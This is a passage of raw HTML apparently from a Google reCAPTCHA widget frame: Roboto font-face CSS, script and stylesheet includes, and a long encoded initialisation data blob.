U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Z8P3fqBGZ1If9uNVDpvw1A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Z8P3fqBGZ1If9uNVDpvw1A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Z8P3fqBGZ1If9uNVDpvw1A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22bFdqTV7ChlDCjhjCocKfwoLDi8ORO8OrYsOHwokHJ8KVwpBLw7JBwoBOwpteO8Ozw7jCnCHClMK7f3cXBcKhwpbDtBZTwoNgQcKdAsOnTDLCgXR3PlPCuj5bw5YUS8KwE8KDw5vDp23ClQXDgMK7ecOEwr7CpW/Ck1LCsEPCniRaKsK7wpvCnCUmwoVfw6zCullADUwkBA0/wrjDozbDpsOZSh7CncOAWBdzwoY9wqNIwpFgwr3DkmgJw7LDjiXCn8OvHW/CsC4iwrbClDgsE0TCrBgucMOEUFjCgHEJw67DqsKkwqEddVbCok0LM8KTP8OvwoTDqBrCuFDDssOmRMKcw7XCi8O7w7VbCx/DuMKBbsKhw6RUAMOdw5scwp7Cm8KONcKRw4UHw7krf8OWRE7Cs8O+wqpdw4zCqsKMw53Dh8O7GSHDnsKHDy/CpV7Cj1jClMKtw5AWesOhb3ZfJTNMJ0EMw43CoSEKw5bDqmrDlcO8wp8Sw7DCn24fKi3DuE8bB1PDiBIlw4oPNgnCpcOdwpPCpSxYw5dPw6DDl8K+wpPCt3HClMOIwroPwpjCpcO9aMKQKg0Aw4ghBcKzSMK/Xi5iSsKkwp/CjgfDmlpYw4pRI8K0w73Dn8OSw59pWMOnw6jCk0LCnn0uQ2Qjw7FnAlLChMK9w7FsIihIQGEdwptCw7YAAcKJNi9Vwrcow7tiVBDDvMOxwq9/w4TDjmFeXsOrVH1/SsOfw4XDvsOuHMK3GcOzYcKww60bLHZOwoJ7MXHCnT/Cl8Khw64BwrcqwqsoMU7CpsKfZxYzwqfDmsKCwokVwpfDjsOHw5tHbQ4Zw6ICw5LCisKXasOBwqJhccK8w5dbOcOIw7taLj3CkX/Cuy7CqMKSS8O5w4/[base64]/Cnz8vwovDtgXCuXHCqMKiCcO2w6RuLsKKw59rfsOOw6BtckEOw4hHwpPCj8K8w6XDl8OxXhwjCMK2wonClV/CuMOnbMK4wrbDgMOXw5XCox3DkMOYwrh/PsOZIlYlLsOkN3DDvHM+f8OZM8KPwp5rJcOKwpbCkhoAO0Zbw6AdwqHDpcOhwrnClcKUYC9qEcKrw5Arwr3CuG9/I8KNwr/CjcORNB1/JsOEw6lWwr/CoMKRfmLDq2nCjsKSw4RYw5fCmMKkcMKZGzHCrsO4LmbCv8OgwpvCh8Kgwo9Cw7XCssKnVsKUFsKcT1bDq8OoWMKLwo40cgpqw6/DnsKGJDIgJsOtw5YkwqzCl8Ove8OVw4MNw7Y5P1VVw5F9w69hBjdzw7g/w5TCqcKwwrTCvcOVW23DjGHDjcO0woI4wptdwq4Cw4BBwrRmwpPCqMK5fMK6W8OcRjEMwqTDusKxw4DCuMOrw6N0w6jCnMO5FGB4bsKfDMObMWIvwqLCgcO/[base64]/CtsKjB8O3w4kXBMOoKnTCmsKkwo/DsAbDsxxnw5tDTnMwTmImwpk0woLCvX92RcK8w4hYIMK+wqvCqsOdwr3DvywKwqYMw4dQw6xgbADDm28ye8Kvwp/DrD3ChhBnUhTCq8OHScKdw5zDvXPDs29Mw7hOw7zDizDCqybCjcOiTcONwogXMF3CgMOhCsODTsKXXcOQeMOwCsKhw43Cp14yw69gfW0PwoBWwpYmCAYsKsKOcMK0w7zDgMKaFHjCimthXjbDoAbCkH/ChMK8TsK8e2XDsS1tYcK/wpfDr8Kiw5AdfGBJwpQ3UiLCqkhnwr1Iw5tGworCin3DvsOXwovDvU3DgV5gwrDDpMKRV8OKLkbDlcKLw4I7wp/CmkIke8K1NcK2wro3w7YLwpk/LcKsYgE9wpvCv8K0w5LCmGfDosKYwpMAw64QWE8iwq4/BGVgfsK3wqLDtgHCksONKsOuwqx3wo7DnzR5wpnDo8KmwqdrC8O7UsKrwpFNw4DDo8K9L8KaADAAw5AZwp3CscO7HsOxwr3Cv8KMwqDCqSIcMMKww5Y8RABRwo3CmD/DmxjCgMKXWGLCugzCrsKNIR9rUi8qRcKGw4FfwrVWEyXDh0RXwo/Cli5GwobCqBfDhcOpQS5qwqgtL1UWw4xKasKjTcK1w4pAN8OgFg7CsFZ9EhHDpcObJ8KKfmwOUAzDucO5JWbCmFjCt1fDnUoaw6nDjcOBdMOWw5DDt8OSw4XDtWIbw7PCnAPDlSjCiiN8w50rw7PDrsO/wqrDtMKBQMKdw7vDgMK8wqXCvFcjNkrCs8OeQMKWwqR4QSVUw51KVBfDpMKZw57DoMO+D1vCpgDDlE3CssOGwqBbVhXDn8KWw6ldw7/CkEYYDsO+w5xLCEDDtHxawqLCncOeOsKRe8Kqw4UfVMOYw77DqsOhw5lpdcKaw6/Dnhs7TcKowr/CmnzCscKidyRiV8OREMK+w70xJsKWwp0Fc1EQw5VwwqMLw4HCqwbDksK/EFUhwq07w5kFwpo5w4BGNcKQdcO9UMO5w5J9w6QTwpPCp2l8wroow67CviLDn2QJWkg8w41ubcKSwrrCu8OMwqjDjMKCw4cowoRiw6xxwpE4w4nCrH/Cn8KaMMKNZmhndsKuwpBCRsOmMVtLY8OOXArCiBNWwq5eVcKGHGXCvgvCgcK6EcK/w6PDnVDDjwXDoilSMsOKw6jCjXFbQkbCo8KhLsK+w7Itw6t0w6TCnMKWMFcZDThuHMKgY8O2GsOFYsO6DRNiDzFyw5ozPcKdQcKwY8Oiwp3DmsOqw7oywpzCvRViwpg2w4DDjsKXaMKTCRsywprCiDs4ewtgPBd6w6todcOlw6HDtT/CnnXCkE8ADcO4JMKTw43DicK5RDLDvMKIQFnDrsOXPMOnNSY9E8ODwonDhMKfwpHCjFXDgcOfMsKJw4TDusOqPcKKAcO1w5gPNDAAw7DCnQbClcKfQEbDoE/CvnsVw67DtTRDBsKrwpzCoU3CpQpDw681wq3CsWfCkjDDoEbDpMK8MsOTw7YSLcOENQvDvMOAw5vCr28qDMKTwrfDpXPDjWtAEcKxVFjDuMKQSjjCpRXDhsKeSMK5wqIkB37ChjbCnm5nw5XDkljDpcOjwq8PFz9wXzF/FRhJEMOew5QrUVnDi8OXw7/[base64]/Csnxew55fGMOrLAlvQyAfdcKhw67DsMOgwq/CtMOnw79YwpkCaxvDusOBVkjCkwNwwr5hasKuwrfCk8KNw4PDj8Opw5UnwpUewqvCnMKVMMO8wqXDtVZvc2/[base64]/fcKzV8Oww7sjQz7Ci2ZeGHt/wpDCjsKqwqlNFsKKcixaBz07Y8OAcwk1PsKsVcOzHCQ3acKOw7TCp8OawobDhMKLTjDDgMKuwoDDnRoew7Z/wqDDqQfDllTDhsOzw5fChGsHV3BJw4hMJDPCuynDgmlge29qHsKXT8Kpwo/DrXNhbBnDn8OuwpvDgjTDtsOEw4nCpwYZw7sYXcOgMi1oTsOtdsOEw4HCrVHCuVU/LmrCn8KJBVZaS3Vbw5bCgsOhDcORw5Aqw6onOnVdUMKIF8Kuw4HDssKlLcKLwpc+wrbDuXHDmMO0w4nDuQQVw7srw6jDgcKaEEYWMsOpOcKjUcObwrB5w7ByJhvDgVECfcKtw4UfwpHDsCfCiSrDsUrClsOOw5TCi8KhXUxqKsKVwrPDi8Otw6HCtsK3JWzClk/DmMO/ZMKzw7p+wrvDgMOGwoBfw6YJVzYVw53DjsOIKcOYw6EbwoTDj3bDk0nDpsOmw6nDuMOvesKHwp4nwrbCqMKhwqtBwprDqgLDohHDikopwrDDhEjCtDxgfMKxW8K/[base64]/CtRAGV8OGXsKJQSBZehnDnRLClsKPwqHDuS1Hw7nDocKfCcKJFsOie8KVw6rCpD/DisKZw5hRwpw0wo7CuCjDvRgyE8Kzw7HCp8Kqw5YeO8OLw7vCscOMJ03DpDbDtCzDv08kXnLDr8KfwqR+JF7DoVRINFoUwqhmw7PCoQl1d8O4w59GZcKaTDw2w6EMN8KMwqcuwqxUIEhrYMOfwrtJVWrDlMKGV8Knw6sZFsOGwqQOdE/DvFzCiALDhibDhU5cw6lyWsOpwrkSw7oHU3zCgMOTDcKyw6PDrFjDliddw7DDqkvDoVHCo8OLw6/CrDcLRHPDs8KTwotwwpNkC8KdLG/CjcKCwqTDqDwPBSnDvsOow6p4JFzCrMOHwrxdw7TDosKBVFJAaMKXw7hawrTDqsOaKMKVw7rCvcKOw79GQSFVwp/CkiDDnsKywqjCicKJHcO8wo/Cuh1aw5DCt3g0wpXCuSgwwqMtwqHDglkYwrYmw7vCosOoVxPDq0jCoAXCiANHw6fCiw3CvSnDgXnDpMKow4fDugUdS8Obw4zDtyNYw7PDpRzCpCXDhsKHZcKaQUDCj8OMw7LDtU/DsBEPwrNbwrTDg8OkEsKpcMO8WcOtwrBWw55BwqMDw7UAwpnCjQjCisKZwqrCtcKow7DDlMKtw6NMNXbDvyYhwq0bN8OGwppbe8ODcQVIwrE/[base64]/DhMKHw4LDiis9WsOoUcKFFjfDkQ3DoWHDjcKaHDrCqSNSwqxLw77ClMKyC1t7wqUhwrfCl2DDnGbDoRHDoMK4cAHCsHc3NFwxw49kw5rDncOEQg8cw646cQdgWw4zOQ3CvcKBwo/[base64]/[base64]/fsKkSlrCgWPCoGzDgsKzYHYBwp96w5EVwq7Dlg9vw6/[base64]/LMKFw5hDwpN8ehV+wozDkcOAwrVvDsOzw5DCtndfRcOfwrYnJ8KPw6JTQsO7wrfCgk3CpMOVUMOxEFjDkxROw7bDpmPDvH8ww50iVQNKSyJMw75teANQw4/DhQdsBcOIWsK6CgIMBBLDssKtwqlHwoXCu0Y+wrjCtAp1EMKLZMKVRnfCsEnDkcK2J8KFwpvDv8O6H8K+VsKTbQYuw49fwqHClQZOasOYwogXwoTCu8K4ETTDt8OmwpxTBCPCkg5XwojDow7DssO6FMKjfMO8csODWyDDn09/EMKpd8KdwqvDg1UraMODwqNKOCnCl8OgwqPDncOeFX9twqPCjH/[base64]/CmsKywrlowoQAwqPDvcKdwr0XwrVHwrzDhsKtw77CuGnDrMKiagF2AXtBw5JFwoJEdsOhw4rDhlMpAjLDtcOWwp1twp4GVMKew50xY27ClS9twqMUw43ChAXDhHgvw4PDsCrDgB3CpsKDw4g8K1oEw7d8H8KYU8K/w6XCsUbCnzfCnTLDkcOxw7TDnMKXecOrKsOMw6VWwr8zO15LScOqEsO5wpU3X3ImMkoDbsK2E1l6VQDDt8OTwphkwrYrF1PDiMKYeMOVJMK6w6XDjcK/[base64]/CpcOrw4LCjFLDkcKrwo3DhgTCr8K0PsOSRnNyO2vDlATCm8KKbMKdGMKGeWlFFyh+w6Ydw7rCp8KkB8OyF8KQw7ciAwxKw5ZaMznClRxjTAfCsDPCisO6woDCtMOkwoZYEHbCjsKFw7/DvjorwoEGUcKlw73DrUTCrQ9TZMOUw7waFGIGP8O6FMKdWhDDmzzChAJkw5XCg3Ajw7rDlwdDw6LDig95RhkuUW/[base64]/w4nCgcK3ScKhwpDDoEAXMhDCkcKMwrXCm8KlEBF7Xxg2a8KiwpbCrsKhw5jCgRDDkhbDmcKWw6nDvkl1Y8K8fsOkQHVVc8OZwochw5g/UW7DmMOIDGFSNsKjwpbCpzRZw4F1MncDVm3CgT/[base64]/w5PCgx/Cozppw4zCnhUrw6DCrjowGMO/woRaw6nDo8OAw53CrcKIacOVw4LDiHUnw7VLw4xALcKPDMKywrUbbsOtwq8XwpQRRsOvw4oEKCvCl8O6w40mw5ASZ8KjB8O8wrrCiMOSAz4gLznCuF/CrBbDvcOgXsOrwoPDrMOEXgJcBTvCilktJzwjAsK0woVrwrwXT0UmFMO0woA2dcO1wr9nYMOXwoMXw7/[base64]/w4HDm8Kuw5/DusKLw51awoVgw4nCsHzCvcKcwpvCkD/Cm8O0wokkUMKHNA3CpMO/CcKvbcKGwrDCuTHDt8KeVMK4WE4Nw6HCrsK7w5MdBMKzw7jCuxPDpcKXPMKBw5J5w7PCrMO/[base64]/DssOewoluworDu3DDhcKaFsKRA0PDscKvJ8K1wrbCsA7DsMOWZsKed0vCrxXDkcO0Ng3CmjbDvcKKC8KSKVtxRVZUeE7CqsKDwpEEwq15GCFgw6PCjcK+w4/DrMKsw7/DljIFBcOcIwvDsD5cw53CucO8VsOlwpfDghfDg8Ktw7FhW8KVw7fDq8OrQRkXdcKmw4rCkFoASGxkwo/[base64]/bsKpwq4cAQzDmhpFIMKHIUnChsKPw6JTwpZkw5AMwpnCiMK1w5XCmEfDvVlGJMO8bmNAR1/DoWxzwprCgwTCi8OjHBQdwo8uFndfw4DCisOrI0vDjxUJU8OJBMKqDcKyQsO9wpB6wpHCrz8fGE7DgVzDmEnCnkNmWsKiw5NiLcOKMmAxwpfDu8KdE1xtU8ODIsOHwq7DszjDjiwRKGFXw4fCgQ/DlVzDgDRRJQZCw43CnVXCv8KFw6Zyw5wiYCRRw54aTmspDcKSw4glw4pEwrJqwoXDosKOw53DpAXDjRXDhMKPdm9CQWDCusOTwqbCkmDCpC5OVCjDiMO/V8OIwrc9ccKAw7PDpcKbLsKtXsO0wrAmw6Fvw5pEwqHCkUvCilg+XcKVw5FSw7MObnJ8wowEwo3DhsK9wr3DgQU9QsKzw4fCtXdSwpXDpsOEbMOQUGDCmi7DnBXCkcKLUnHDpcOyc8Osw4VESgcTaQrCvsOoRzDDnHQ2JD1BJFzCj3zDvMKoOcOYLsKXc1vDmjDCkh/DjVFnwoADScO5Y8OVwrLCsBMXSinCl8KvKwtUw6lwwpQ5w7UhHCcgwrQEb1TCoHXCqkhMwpTCl8Klwp5hw5XDssOnaFoFX8ObVMKjwqFgYcK5w55UJXgnw7bClQ5ndsO2dsOkC8Orwo9RdcKuw4DDui0IQEYVdcO6G8Kcw7wOKmrDi3wlNcOFwpPDhlHDuxR7wonDu1/[base64]/DghHDg8OSw73DmmMQKj8heW03w7Jsw7d5wpgbA8OzZsOSNsKbA0gcOx/CmUY2QsO3ez4mwqbCqStMw7HDrxfDqjfDqsK8wqLDocOANsOUEMK5a1bDhErCl8Obw7PDi8OlMSvCs8OSdcKCwprDiBHDrMKnYsKMEw5dSgUdL8KtwrDCuHnCu8OcMMOGw6nCqCHDp8KJwrgAwp8rw5kXH8KPKRLDqsKCw6HDi8Onw4AZw6sILB3CpVNKXsOtwrLCjT/DisOWbcKhccKtw5klw7jCmz/CjwtYFsO1ScO/MBRBAMK3V8OAwrAhKMOrZHTDoMKNw63DgcONYE3DoRIsdcKOdnvDvsOWwpQxwrJnfjUhG8KrPsKJw4zCjcO0w4PDg8OXw6rCi3TDi8K9wqBfGw/DjEHCucKgYcOGw7jDg29Gw6XCsRMFwq3DhXvDoBA5WMOjwowIw5xUw5jCm8OYw5rCpy9nfCXDn8OuT293UMKzw4EAF0jCtMOPwqHCogRQw4YzeGQrwp0AwqPClsKywq04wqbCqsOFwpZHwq0Sw61HLW/DjD5lJjlpw5w+Vl91HsKTwpPDqw1rSE88w6jDrMKfKg0CT0IhwpLDuMKcw4DChcOxwoIsw5jDpMOpwpRueMKqw4PDhsKHwq/Cgn5/[base64]/w6dteB44woY1w4EJGgghw54Hw7YIwrAPwoYBFDcbXTNqwokcQjM+PsOhbkTDgH1LAhtgw7xDfMK7eF3Du2zCoFx1KUHDq8K2wpVNUF7CrFTDqU/DjcOCOsOtXcObwoxiDMKSa8KSw5w6wqHDjjhlwqsFP8KEwp/Dn8OsX8OfU8OSSSHCjMKuQ8Omw6lgwotTOjwpU8K0wpHChlbDqW7Dv3bDlsK8wotIwrFswqLCgXwlElsIwqUQYSfCjQIeVSTDmRfCtkpBLDYwKVnCk8ODIMOlVsOrw5jCsyPDosKvFsOCw69tRcO9Wm/[base64]/woDDg3nCnWTDhsKlw5HCuRLDhC/CkAvDsMOZwr/ClcObLMKgw5ojMcOOO8KwS8Oae8K4w7g6w5xCw4LDtsK8wrFbNcKTwrvDnCN2csK7w5hqwpUhw55kw7RLb8KDEsKrBMOyLxodTQRUVAvDnCLDpcKsJsOAwpFSSXgFOsOKwpTDpTXDgV5UBcKiw5PCq8OQw4DDv8KnNMO4w4/DjyrCpsOqworDkG5LCsOIwpVwwrpswrpTwpEWwrVTwqlpC0NBR8KIS8K2wrdRQsKJwrnDtcK8w4XDksK4EcKSeAHCo8K+ZzN2A8OTUBzCvMKMTMObTwRTBMOmP2ABwoDDrmQ/VMO7wqMcw5rCl8OXwoPCs8Kbw63CmzLCmXPCrMKxFggYSi4jwrPCoXbDkWfChzTCrMK9w74ywp0pw6RAQHB+bh3DsnwJwrBIw6QPw4XDlQfDtgLDisKCOXtQw7DDusOlw73CmB/DqMKgesO3woBOwp8RAQZYWsOrw7XDocO/w5nDmMKKZcKEZi3DikVqwpzCpcK5EcKCwo41wo9mI8KQw5p0ViXCuMOUw7McRsK/IRbClcO9b3IzWXA2QEbChj50ax/CqsKVMGgoU8O/WMOxw43CgjTDp8OGw5AXw4DCnQ3CrcKzDmTCpsOofsK6UVbDvGDDoW9vw7hpw44EwozCqHvDjsKEBWLDsMODQk/DrQvDo1gcw7zDqS0Hwp8Iw4HCkR4owrUHSMKGAsKqwqrDozkew5PCmMOYOsOawrxow6AUwqrCiBxUGn3Cu2LCsMKWw7rCrVfDtTAQVgdhOMO0wqgowq3CucKvwqnDlQnCp00ow48CXsK0wrTCnMKxw67CtEYyw4dpasKbwo/CgsK6RXIFw4MONsOGJcKzw7YdOCbDohhOw4XDiMOaIG4DLjbDj8KqPcKMw5XDt8KEZMKXw48caMOhQBfCqH/DosKPE8Oxw6PDn8Obw49GSjQ9w4p7WwvDocKxw4heJSLDghbCtcKtwptubhkcwozCmVw+wqYEdnLDssKUw6PDg3VlwrM+wq/DvSfCrhhswqLCmCnDm8KHw5QiZMKIwpXDij3Chk3DmcKAwoV3SG8Swo4FwrEOKMOAJcO9w6DDtlrCj2PCr8KwSiB1WcKEwoLCn8OVwojDjcKUIjI6Ri3DiyzDtcOnTW5SesKufsONw63DisOWbMKzw6kOe8OMwqNGHcKXw7rDi1kiw5LDtcKUUsO+w6ISwoF1w4/Dn8OhScKVwrRsw7jDnsOvWH7DoFdaw5rCrMOCen7DgTPCnMKmHcKzEwvDgMKqesO4GwA+woglV8KFcmMnwqkObhxdwqtLwoZEB8OSHMONwoIackTDmQfCpBUTw6HDr8KywqMVdMOKw5LCtxvDkxLDnSRlGMO2w7HCsEfDpMK0LcKvYMKmw4suw7t/[base64]/[base64]/[base64]/CucKWdmXCuQzDjBnCjsK+w7x/[base64]/CgMObwqADXcO+w6LCpMOdw7J3DFTDjk9CAn89JMKhHGVUAEHDqMOgFTZMRg8Vw7XCi8KswpzCusOGJ3VJe8OUw456wpsewpjDuMKiOCbDtB9yf8KdXj3CrsK/HBbDrMO5McKqw798woTDnzXDsg7CmRDCoi7CnmHDksKUKgMuw4Vuw6IoLcKaL8KiCCFOBBLDmCTDqQfDo2rDjDHDicO4wo9Aw6TCuMKJHA/CuijDkcODExTCmRnDr8O3w6tADsKhPRJlw6fCszrDjjzDq8OzUcOvwqbCpmIAfyTCgDHDmiHCrS8PfSnCqsOowoUKwpTDosKtXwLCvyADJ2rDiMOPwq3DjEzDoMO1IgnCicOqOHwLw6lPw4/DosKoPhrCicO6NRULRMKkIwXDrxvDq8K1GmPCsAAFDsKNwoHCo8K7bMO8w5LCkgJrwpd2wqpVECTCksK5NsKqwrRxCEhiAgRDLMKPJCFBdA/DuzkTMjZ/wobCkSfClsKSw7zDk8OMw7YhIzDChMK+w54PYh/[base64]/DhWB5wrnDtMKPJWPDvsKrEQF0PsOCw5XCrsK4wrXCpBrCssOmD3bCmcKEw6QowrjCjDHDhcOOMcONwpM5YUE/wo/ClzxTYwPDpBMiUDwmw6FDw43DvMOZwq8sNSIbFT8+wpzDqVjCriAabcKQAgTDhsO1KiTCvRjCqsK+bBpfVcKZw5/Dnx8ow57CoMO/TsOMw4HDqMOqw5dWw5jDjMOxZyrCphlawpHDocKYw6g2UirDscO2QcKfw60rG8O4w6XCicOqwpnCr8OMFsOdwpzDm8KBbwZAYSRwFG0iwqw9ST5rKX8yPsKxMsOFGFHDiMOaF2Q/[base64]/ZUFXBC0fw4QcFgXCssOgUMOJwqLDsRfDj8OlHMO5TChTwrjDpMKzWjMOwrgMScKaw4rCgQ7Ci8KVdQnCusKUw7DDqsKgw74+wp3Cn8OnUGAJw7/Cm3XCugPCiUswYyA3TQUwwoTCn8OWwqUTwrTCjMK5aVLDuMKfWxPCtlHDnTvDmCFUw6s/w6zCtjFcw4XCsC55N0zCpBUWX3vDsR86wrzCuMOJFMO2wrnCtcK/OcK0CcKnw59Rw5NMwqnCggXCjAUnwonCjRAfwrbCtXXCncOpIsOda3ZoOMO3Iz1awq3Cl8O8w5h3V8KEWWrCtB3DniTCnsKISlJTdMOOw7DCjQ3CncOCwq7DgHpTe0nCtcOTw77CvcOwwpzCmDFHwrTDlMO/wo5ew7gpw5k9Gk0Qw6nDg8KVQy7Cg8O5RBXDskHCiMODYEtjwqsvwrhkw7FGw7vDmFwJw7pAAcKow69wwp/CjQFsbcOwwr3Dg8OINMOreihrcTY/TSjDlcODTcO1RsOkwqZyWsKxK8KoRcKeNsOQwoHCmQHCnChcHVvCscKcfW3DjMOVwoTDn8KGXA/CncOENiYBQArDuTcbwqTCvcOzc8OwecKBw5PCtgTCqFZ3w5/DvsKoJDzDj2MEfkXCm2ICUwwNQCvCnzdNw4VPwrssXTB0w7BCMcK0Y8KuLcOPwr/CtMKkwoTCpH/[base64]/CmcO/[base64]/CuRVhXMOew6rDmMKbJAs5wpU/wpfDti57Wx3CgBsGw5x9wqNaK0QFEcKtwpnCo8KHw4Agw7LDgMORM2fCssK6w4l6wrHCuVTCqsOvNRnCm8K/w51RwqYUwovCvsKSwqYfw4rCknDDvMKtwqs1MATCksK0ZkrDqF0zTXnDp8Kpd8K0RMK+w41nN8OBwoNLRHJKAQfChzsFPzxbw7t5cl8WXDx2SmU8w51ow78Qwqccwp/Clg41w6gJw6x1f8Ovw546DMKfbMOFw5Fow7Z0QUgJwoRXF8KWw6Z9w7rCnFtbw7suYMKeeQ9rwrXCnMOUXcOxwowGdwQvU8KhCVPClzFzwq7DpcOwGyvClSDCn8O9OMKYbsK3TsOYwo7Csnoawq1DwrvDsFXDgcOqAcO0w4/Dq8Olw6VVwoJ6woBgAyfCtMKlZMKDH8ORA1PDgkDDvcKCw4/DsQMOwpRRw6bDvMOhwrVdwp7Cg8KMH8KJfMK9e8KrQnbDk39KwonDv09RVCbCmcOZWm17D8ObMsKOw4p3B1vCjcKsOcO/TTDDkkfCrsOOw77Cum0iwpsEwqcDw5DDmALDt8OCFTZ5w7FBw7PCiMK6wrDCssK7wpVawonCkcOew4XDkMO1woXCuQ/CoUZiHSYjwovDlcOrw7M8fgcadhLCnytFCsOsw4EWw4bCgcKdw7XDpsKhw4UVw4FcPsO7w4tFw7kBJMK3wovCgGLCv8Okw7vDkMOSOMKresKMwq1rIMKTUsOoUXvDkMK/w6vDrBbCr8KRwogfw6XCo8Kbwp3CkHRrwo/DusO5GcOUaMO7OsOUM8OPw6pbwrfCnsOGw43CjcOOw5nDn8OJVsKgwo4Nwo1+PsK5wrUtw4bDriwPBXIiw74Zwop/EwtVTMOawpLCr8KMwqnCnCrDnl8KDMO3JMOadMOtwq7Co8OZAwbDjltVOAXDusOtMsKsLm0eMsOTGE3DicOwL8K/[base64]/[base64]/DscKcSmzDkF0DMXsdwpIaK8K6w7jCrMOIUcKBORQDYhoRwoVWw7bCl8OOCn9od8KYw6URw699BEVQAX/Dl8K3ViszcwLDnMOLw77DmFnCiMOMewJjIwHCo8KgNEXCpMKyw5bCjx3DjRE/[base64]/QcOrasOvVsOyw5ICw6/Cu8O8wrDDgMOZwqdSM3PDuVDCh8ODCkrCscK9wojDvXzDphfChcKKwokkesOtb8OXw6HCrRDCtT5hwonDtsKRb8OXwofDpcO9w7UlAsK3w7DCo8OVNcKOw4UNcsOUWDnDocKcwpfClRkUw5TDrsKtWhjDk2vDi8KJwpt5w4ogOMKQw55iccOFeAjDm8KuFA/CqWfDhA1qVsOvQHLDoF3CgjTCjXbCuXnCikIMQcKnFMKHwqTDmsKYw57DmhnCgBLCpFLCpMOmw54HM07CthbCrEjCscOTPMKrw7Jhw4EFZMKxSjVvw6NQcHB0wqHDnMKkNsKiDCrDi2bCqcOBwoTDgjFKwqPCoynDqHQ2QFfDjmEgcDfDqsOtK8Obw4dJw7w/w75cT2gPJlPCo8KowrfCpD9Vw5fCrB/[base64]/Cu8O3wpN4wogfwpDDn2Q8w7Exwo9Cwo5jw75qw4bDm8KDXETDok83wq4sRyAcw5jCmsOhO8OrHjzCr8OSXcOHwr7Ch8O/N8K4wpfChMO+wos7w4RRH8O9w7gHwpdcL1cBMGhaGcOOQEvDpsOiVcO+NsODw7RNw6QsU1kUPcOhw4jDknwOCMOdwqbCpcKZwr3CmRJtwpvDgENRwpNpw74Dw6/CvcKow7QDKcK7YkJOCjPCino0w7xbO3pbw6TCi8KpwovCl2xnw5HDmcOKMzzCm8O6w6LDp8OkwqfDqm/DssKRCMOAEsK1wqTCjMKVw47CrMKAw4/[base64]/TELDllsaRT8wAgrDsVhOZSHDghfDnUBnw6TDk3Ejw5HCscKOcUJIwrjCkcK5w59Uw4tsw7RvVsO+wqLCsSfDpVnCuyFQw6vDjmvDtMKtwoEfwqQxRsK6wobCk8OCw4ZVw6wvw6PDsw/CtBpKYBfCn8OYw5/[base64]/JcKpwonCu2/Cj8OBwp/CjxpLG0d3RSHDimMIw5zDvAh6wpp2C37ChMOyw4jDmcOnU1XCgAzCusKhCsOteU8qwrjDjsO+wr/[base64]/DgMKBCT0xwqjCisOxw6